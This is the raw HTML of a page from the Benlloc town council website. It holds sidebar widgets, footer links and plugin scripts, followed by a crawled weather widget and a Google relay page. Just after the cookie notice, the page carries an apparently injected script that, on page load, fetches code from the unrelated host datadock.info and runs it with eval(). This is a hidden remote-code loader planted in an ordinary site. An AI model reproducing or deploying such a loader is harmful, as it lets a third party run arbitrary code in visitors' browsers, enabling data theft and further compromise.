				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 519
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20251229202357" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>29-12-2025 20:10</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>8.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>6.2&deg;C</span>
							<span class='rojo'>11.7&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>92 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>0 <span class='unitats'>km/h</span> SSO <span class='vmax'>31 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1018 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>23.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LqIpx8aZS0OPsDNPoSFT-w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LqIpx8aZS0OPsDNPoSFT-w"></script></body></html>